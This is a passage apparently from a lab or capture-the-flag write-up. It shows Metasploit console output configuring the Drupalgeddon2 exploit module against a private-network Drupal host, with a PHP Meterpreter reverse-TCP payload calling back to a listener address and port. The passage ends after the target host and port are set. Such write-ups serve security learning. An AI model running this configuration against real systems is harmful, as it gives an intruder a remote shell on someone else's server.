 PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
                                        etasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.31.63    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.31.66
rhosts => 192.168.31.66
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
Lusen@lusensec.github.io